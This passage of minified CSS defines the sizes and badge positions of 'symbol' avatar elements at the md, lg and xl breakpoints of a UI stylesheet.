.symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-md-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-md-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-md-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-md-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-md-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-md-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-md-75 .symbol-label{width:75px;height:75px}.symbol.symbol-md-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-md-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-md-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-md-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-md-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-md-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-md-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-md-80 .symbol-label{width:80px;height:80px}.symbol.symbol-md-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-md-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-md-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-md-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-md-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-md-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-md-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-md-85 .symbol-label{width:85px;height:85px}.symbol.symbol-md-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-md-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-md-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-md-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-md-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-md-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-md-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-md-90 .symbol-label{width:90px;height:90px}.symbol.symbol-md-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-md-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-md-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-md-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-md-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-md-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-md-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-md-95 .symbol-label{width:95px;height:95px}.symbol.symbol-md-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-md-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-md-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-md-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-md-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-md-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-md-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-md-100 .symbol-label{width:100px;height:100px}.symbol.symbol-md-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-md-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-md-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-md-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-md-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-md-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-md-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-md-120 .symbol-label{width:120px;height:120px}.symbol.symbol-md-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-md-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-md-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-md-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-md-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-md-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-md-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-md-130 .symbol-label{width:130px;height:130px}.symbol.symbol-md-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-md-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-md-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-md-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-md-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-md-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-md-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-md-140 .symbol-label{width:140px;height:140px}.symbol.symbol-md-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-md-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-md-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-md-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-md-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-md-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-md-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-md-150 .symbol-label{width:150px;height:150px}.symbol.symbol-md-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-md-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-md-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-md-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-md-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-md-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-md-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-md-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:992px){.symbol.symbol-lg-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-lg-20 .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-lg-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-lg-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-lg-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-lg-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-lg-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-lg-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-lg-25 .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-lg-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-lg-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-lg-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-lg-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-lg-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-lg-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-lg-30 .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-lg-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-lg-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-lg-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-lg-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-lg-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-lg-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-lg-35 .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-lg-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-lg-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-lg-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-lg-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-lg-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-lg-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-lg-40 .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-40 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-40.symbol-circle .symbol-badge{top:-3.8px;right:-3.8px}.symbol.symbol-lg-40.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-3.8px}.symbol.symbol-lg-40.symbol-fixed .symbol-label{width:40px;height:40px}.symbol.symbol-lg-40.symbol-fixed>img{width:40px;height:40px;max-width:auto}.symbol.symbol-lg-40.symbol-2by3 .symbol-label{height:40px;width:60px}.symbol.symbol-lg-40.symbol-2by3>img{height:40px;width:60px;max-width:auto}.symbol.symbol-lg-45>img{width:100%;max-width:45px;height:45px}.symbol.symbol-lg-45 .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-45 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-45.symbol-circle .symbol-badge{top:-2.775px;right:-2.775px}.symbol.symbol-lg-45.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-2.775px}.symbol.symbol-lg-45.symbol-fixed .symbol-label{width:45px;height:45px}.symbol.symbol-lg-45.symbol-fixed>img{width:45px;height:45px;max-width:auto}.symbol.symbol-lg-45.symbol-2by3 .symbol-label{height:45px;width:67.5px}.symbol.symbol-lg-45.symbol-2by3>img{height:45px;width:67.5px;max-width:auto}.symbol>img{width:100%;max-width:50px;height:50px}.symbol .symbol-label{width:50px;height:50px}.symbol .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-50>img{width:100%;max-width:50px;height:50px}.symbol.symbol-lg-50 .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-50 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-50.symbol-circle .symbol-badge{top:-1.75px;right:-1.75px}.symbol.symbol-lg-50.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-1.75px}.symbol.symbol-lg-50.symbol-fixed .symbol-label{width:50px;height:50px}.symbol.symbol-lg-50.symbol-fixed>img{width:50px;height:50px;max-width:auto}.symbol.symbol-lg-50.symbol-2by3 .symbol-label{height:50px;width:75px}.symbol.symbol-lg-50.symbol-2by3>img{height:50px;width:75px;max-width:auto}.symbol.symbol-lg-55>img{width:100%;max-width:55px;height:55px}.symbol.symbol-lg-55 .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-55 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-55.symbol-circle .symbol-badge{top:-.725px;right:-.725px}.symbol.symbol-lg-55.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-.725px}.symbol.symbol-lg-55.symbol-fixed .symbol-label{width:55px;height:55px}.symbol.symbol-lg-55.symbol-fixed>img{width:55px;height:55px;max-width:auto}.symbol.symbol-lg-55.symbol-2by3 .symbol-label{height:55px;width:82.5px}.symbol.symbol-lg-55.symbol-2by3>img{height:55px;width:82.5px;max-width:auto}.symbol.symbol-lg-60>img{width:100%;max-width:60px;height:60px}.symbol.symbol-lg-60 .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-60 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-60.symbol-circle .symbol-badge{top:.3px;right:.3px}.symbol.symbol-lg-60.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:.3px}.symbol.symbol-lg-60.symbol-fixed .symbol-label{width:60px;height:60px}.symbol.symbol-lg-60.symbol-fixed>img{width:60px;height:60px;max-width:auto}.symbol.symbol-lg-60.symbol-2by3 .symbol-label{height:60px;width:90px}.symbol.symbol-lg-60.symbol-2by3>img{height:60px;width:90px;max-width:auto}.symbol.symbol-lg-65>img{width:100%;max-width:65px;height:65px}.symbol.symbol-lg-65 .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-65 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-65.symbol-circle .symbol-badge{top:1.325px;right:1.325px}.symbol.symbol-lg-65.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:1.325px}.symbol.symbol-lg-65.symbol-fixed .symbol-label{width:65px;height:65px}.symbol.symbol-lg-65.symbol-fixed>img{width:65px;height:65px;max-width:auto}.symbol.symbol-lg-65.symbol-2by3 .symbol-label{height:65px;width:97.5px}.symbol.symbol-lg-65.symbol-2by3>img{height:65px;width:97.5px;max-width:auto}.symbol.symbol-lg-70>img{width:100%;max-width:70px;height:70px}.symbol.symbol-lg-70 .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-70 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-70.symbol-circle .symbol-badge{top:2.35px;right:2.35px}.symbol.symbol-lg-70.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:2.35px}.symbol.symbol-lg-70.symbol-fixed .symbol-label{width:70px;height:70px}.symbol.symbol-lg-70.symbol-fixed>img{width:70px;height:70px;max-width:auto}.symbol.symbol-lg-70.symbol-2by3 .symbol-label{height:70px;width:105px}.symbol.symbol-lg-70.symbol-2by3>img{height:70px;width:105px;max-width:auto}.symbol.symbol-lg-75>img{width:100%;max-width:75px;height:75px}.symbol.symbol-lg-75 .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-75 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-75.symbol-circle .symbol-badge{top:3.375px;right:3.375px}.symbol.symbol-lg-75.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:3.375px}.symbol.symbol-lg-75.symbol-fixed .symbol-label{width:75px;height:75px}.symbol.symbol-lg-75.symbol-fixed>img{width:75px;height:75px;max-width:auto}.symbol.symbol-lg-75.symbol-2by3 .symbol-label{height:75px;width:112.5px}.symbol.symbol-lg-75.symbol-2by3>img{height:75px;width:112.5px;max-width:auto}.symbol.symbol-lg-80>img{width:100%;max-width:80px;height:80px}.symbol.symbol-lg-80 .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-80 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-80.symbol-circle .symbol-badge{top:4.4px;right:4.4px}.symbol.symbol-lg-80.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:4.4px}.symbol.symbol-lg-80.symbol-fixed .symbol-label{width:80px;height:80px}.symbol.symbol-lg-80.symbol-fixed>img{width:80px;height:80px;max-width:auto}.symbol.symbol-lg-80.symbol-2by3 .symbol-label{height:80px;width:120px}.symbol.symbol-lg-80.symbol-2by3>img{height:80px;width:120px;max-width:auto}.symbol.symbol-lg-85>img{width:100%;max-width:85px;height:85px}.symbol.symbol-lg-85 .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-85 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-85.symbol-circle .symbol-badge{top:5.425px;right:5.425px}.symbol.symbol-lg-85.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:5.425px}.symbol.symbol-lg-85.symbol-fixed .symbol-label{width:85px;height:85px}.symbol.symbol-lg-85.symbol-fixed>img{width:85px;height:85px;max-width:auto}.symbol.symbol-lg-85.symbol-2by3 .symbol-label{height:85px;width:127.5px}.symbol.symbol-lg-85.symbol-2by3>img{height:85px;width:127.5px;max-width:auto}.symbol.symbol-lg-90>img{width:100%;max-width:90px;height:90px}.symbol.symbol-lg-90 .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-90 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-90.symbol-circle .symbol-badge{top:6.45px;right:6.45px}.symbol.symbol-lg-90.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:6.45px}.symbol.symbol-lg-90.symbol-fixed .symbol-label{width:90px;height:90px}.symbol.symbol-lg-90.symbol-fixed>img{width:90px;height:90px;max-width:auto}.symbol.symbol-lg-90.symbol-2by3 .symbol-label{height:90px;width:135px}.symbol.symbol-lg-90.symbol-2by3>img{height:90px;width:135px;max-width:auto}.symbol.symbol-lg-95>img{width:100%;max-width:95px;height:95px}.symbol.symbol-lg-95 .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-95 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-95.symbol-circle .symbol-badge{top:7.475px;right:7.475px}.symbol.symbol-lg-95.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:7.475px}.symbol.symbol-lg-95.symbol-fixed .symbol-label{width:95px;height:95px}.symbol.symbol-lg-95.symbol-fixed>img{width:95px;height:95px;max-width:auto}.symbol.symbol-lg-95.symbol-2by3 .symbol-label{height:95px;width:142.5px}.symbol.symbol-lg-95.symbol-2by3>img{height:95px;width:142.5px;max-width:auto}.symbol.symbol-lg-100>img{width:100%;max-width:100px;height:100px}.symbol.symbol-lg-100 .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-100 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-100.symbol-circle .symbol-badge{top:8.5px;right:8.5px}.symbol.symbol-lg-100.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:8.5px}.symbol.symbol-lg-100.symbol-fixed .symbol-label{width:100px;height:100px}.symbol.symbol-lg-100.symbol-fixed>img{width:100px;height:100px;max-width:auto}.symbol.symbol-lg-100.symbol-2by3 .symbol-label{height:100px;width:150px}.symbol.symbol-lg-100.symbol-2by3>img{height:100px;width:150px;max-width:auto}.symbol.symbol-lg-120>img{width:100%;max-width:120px;height:120px}.symbol.symbol-lg-120 .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-120 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge{top:12.6px;right:12.6px}.symbol.symbol-lg-120.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:12.6px}.symbol.symbol-lg-120.symbol-fixed .symbol-label{width:120px;height:120px}.symbol.symbol-lg-120.symbol-fixed>img{width:120px;height:120px;max-width:auto}.symbol.symbol-lg-120.symbol-2by3 .symbol-label{height:120px;width:180px}.symbol.symbol-lg-120.symbol-2by3>img{height:120px;width:180px;max-width:auto}.symbol.symbol-lg-130>img{width:100%;max-width:130px;height:130px}.symbol.symbol-lg-130 .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-130 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-130.symbol-circle .symbol-badge{top:14.65px;right:14.65px}.symbol.symbol-lg-130.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:14.65px}.symbol.symbol-lg-130.symbol-fixed .symbol-label{width:130px;height:130px}.symbol.symbol-lg-130.symbol-fixed>img{width:130px;height:130px;max-width:auto}.symbol.symbol-lg-130.symbol-2by3 .symbol-label{height:130px;width:195px}.symbol.symbol-lg-130.symbol-2by3>img{height:130px;width:195px;max-width:auto}.symbol.symbol-lg-140>img{width:100%;max-width:140px;height:140px}.symbol.symbol-lg-140 .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-140 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-140.symbol-circle .symbol-badge{top:16.7px;right:16.7px}.symbol.symbol-lg-140.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:16.7px}.symbol.symbol-lg-140.symbol-fixed .symbol-label{width:140px;height:140px}.symbol.symbol-lg-140.symbol-fixed>img{width:140px;height:140px;max-width:auto}.symbol.symbol-lg-140.symbol-2by3 .symbol-label{height:140px;width:210px}.symbol.symbol-lg-140.symbol-2by3>img{height:140px;width:210px;max-width:auto}.symbol.symbol-lg-150>img{width:100%;max-width:150px;height:150px}.symbol.symbol-lg-150 .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-lg-150 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-lg-150.symbol-circle .symbol-badge{top:18.75px;right:18.75px}.symbol.symbol-lg-150.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:18.75px}.symbol.symbol-lg-150.symbol-fixed .symbol-label{width:150px;height:150px}.symbol.symbol-lg-150.symbol-fixed>img{width:150px;height:150px;max-width:auto}.symbol.symbol-lg-150.symbol-2by3 .symbol-label{height:150px;width:225px}.symbol.symbol-lg-150.symbol-2by3>img{height:150px;width:225px;max-width:auto}}@media (min-width:1200px){.symbol.symbol-xl-20>img{width:100%;max-width:20px;height:20px}.symbol.symbol-xl-20 .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-20 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-20.symbol-circle .symbol-badge{top:-7.9px;right:-7.9px}.symbol.symbol-xl-20.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-7.9px}.symbol.symbol-xl-20.symbol-fixed .symbol-label{width:20px;height:20px}.symbol.symbol-xl-20.symbol-fixed>img{width:20px;height:20px;max-width:auto}.symbol.symbol-xl-20.symbol-2by3 .symbol-label{height:20px;width:30px}.symbol.symbol-xl-20.symbol-2by3>img{height:20px;width:30px;max-width:auto}.symbol.symbol-xl-25>img{width:100%;max-width:25px;height:25px}.symbol.symbol-xl-25 .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-25 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-25.symbol-circle .symbol-badge{top:-6.875px;right:-6.875px}.symbol.symbol-xl-25.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6.875px}.symbol.symbol-xl-25.symbol-fixed .symbol-label{width:25px;height:25px}.symbol.symbol-xl-25.symbol-fixed>img{width:25px;height:25px;max-width:auto}.symbol.symbol-xl-25.symbol-2by3 .symbol-label{height:25px;width:37.5px}.symbol.symbol-xl-25.symbol-2by3>img{height:25px;width:37.5px;max-width:auto}.symbol.symbol-xl-30>img{width:100%;max-width:30px;height:30px}.symbol.symbol-xl-30 .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-30 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-30.symbol-circle .symbol-badge{top:-5.85px;right:-5.85px}.symbol.symbol-xl-30.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-5.85px}.symbol.symbol-xl-30.symbol-fixed .symbol-label{width:30px;height:30px}.symbol.symbol-xl-30.symbol-fixed>img{width:30px;height:30px;max-width:auto}.symbol.symbol-xl-30.symbol-2by3 .symbol-label{height:30px;width:45px}.symbol.symbol-xl-30.symbol-2by3>img{height:30px;width:45px;max-width:auto}.symbol.symbol-xl-35>img{width:100%;max-width:35px;height:35px}.symbol.symbol-xl-35 .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35 .symbol-badge{width:12px;height:12px;top:-6px;right:-6px}.symbol.symbol-xl-35 .symbol-badge.symbol-badge-bottom{top:auto;bottom:-6px}.symbol.symbol-xl-35.symbol-circle .symbol-badge{top:-4.825px;right:-4.825px}.symbol.symbol-xl-35.symbol-circle .symbol-badge.symbol-badge-bottom{top:auto;bottom:-4.825px}.symbol.symbol-xl-35.symbol-fixed .symbol-label{width:35px;height:35px}.symbol.symbol-xl-35.symbol-fixed>img{width:35px;height:35px;max-width:auto}.symbol.symbol-xl-35.symbol-2by3 .symbol-label{height:35px;width:52.5px}.symbol.symbol-xl-35.symbol-2by3>img{height:35px;width:52.5px;max-width:auto}.symbol.symbol-xl-40>img{width:100%;max-width:40px;height:40px}.symbol.symbol-xl-40 .symbol-label{width:40px;height:40px}.symbol.symbol-xl-40 